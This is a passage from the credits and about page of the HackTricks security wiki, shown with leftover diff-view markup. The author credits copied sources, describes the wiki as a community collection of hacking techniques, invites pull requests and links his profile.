First of all, it's needed to indicate that all **credits of techniques on reasearch from other sites belongs to the original authors** (there are references in the pages). Kudos to every research that shares knowledge to improme the security of the internet.
|
||||
|
||||
First of all, I want to indicate that **I don't own this entire book**, a lot of **information was copy/pasted from other websites and that content belongs to them** (this is indicated on the pages).
|
||||
HackTricks is a educational Wiki that compiles knowledge about **cyber-security** lead by Carlos with hundreds of collaborators! It's a **huge collection of hacking tricks** that is updated by the community much as possible to keep it up to date. If you find something is missing or outdated, please, send a **Pull Request** to [**Hacktricks Github**](https://github.com/carlospolop/hacktricks)!
|
||||
|
||||
I also want to say **thanks to all the people that share cyber-security related information for free** on the Internet. Thanks to them I learn new hacking techniques that then I add to Hacktricks.\
|
||||
Moreover, I also **write the results of my own researches** here in HackTricks.
|
||||
|
||||
Therefore, I expect that in **HackTricks** you will find **all** the **security tricks** available on the internet about a **topic** + potentially something **extra**. If you find something is **missing**, please, send a **Pull Request** to Hacktricks Github!
|
||||
|
||||
### BIO
|
||||
|
||||
Just check my **linkedin**: [https://www.linkedin.com/in/carlos-polop-martin/](https://www.linkedin.com/in/carlos-polop-martin/)
|
||||
|
||||
{% hint style="warning" %}
|
||||
If you find that HackTricks is very useful for you, please consider **supporting it!**
|
||||
{% endhint %}
|
||||
HackTricks is also a wiki were **a lot of researches also share their latest findings**, so it's a great place to keep up to date with the latest hacking techniques.
|
||||
|
||||
<details>
|
||||
|
||||
|
|
|
|||
Loading…
Reference in a new issue